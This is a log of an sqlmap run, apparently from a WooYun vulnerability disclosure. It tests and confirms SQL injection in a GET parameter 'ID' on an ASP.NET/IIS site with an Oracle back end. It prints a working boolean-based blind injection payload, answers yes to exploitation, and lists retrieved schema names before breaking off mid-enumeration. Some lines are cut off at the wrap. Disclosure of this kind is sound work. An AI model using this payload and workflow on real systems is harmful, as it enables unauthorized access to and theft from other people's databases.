 [07:57:24] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[07:57:24] [INFO] testing 'MySQL inline queries'
[07:57:24] [INFO] testing 'PostgreSQL inline queries'
[07:57:24] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[07:57:25] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[07:57:25] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[07:57:25] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[07:57:26] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[07:57:26] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[07:57:26] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[07:57:27] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[07:57:27] [INFO] testing 'Oracle AND time-based blind'
[07:57:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[07:57:32] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other (potential) technique found
[07:57:38] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[07:57:44] [INFO] checking if the injection point on GET parameter 'ID' is a fa
se positive
GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if an
)? [y/N] N
sqlmap identified the following injection points with a total of 562 HTTP(s) re
uests:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=1&ModelId=5&ID=NOTOPV130429J3042' AND 6289=6289 AND 'kSDL'='k
DL
---
do you want to exploit this SQL injection? [Y/n] Y
[07:59:02] [INFO] testing MySQL
[07:59:02] [WARNING] the back-end DBMS is not MySQL
[07:59:02] [INFO] testing Oracle
[07:59:03] [INFO] confirming Oracle
[07:59:03] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Oracle
[07:59:03] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[07:59:03] [INFO] fetching database (schema) names
[07:59:03] [INFO] fetching number of databases
[07:59:03] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[07:59:03] [INFO] retrieved: 26
[07:59:14] [INFO] retrieved: APEX_030200
[08:00:38] [INFO] retrieved: APP
[08:01:02] [INFO] retrieved: APPQOSSYS
[08:02:05] [INFO] retrieved: CTXSYS
[08:02:49] [INFO] retrieved: _
www.wooyun.org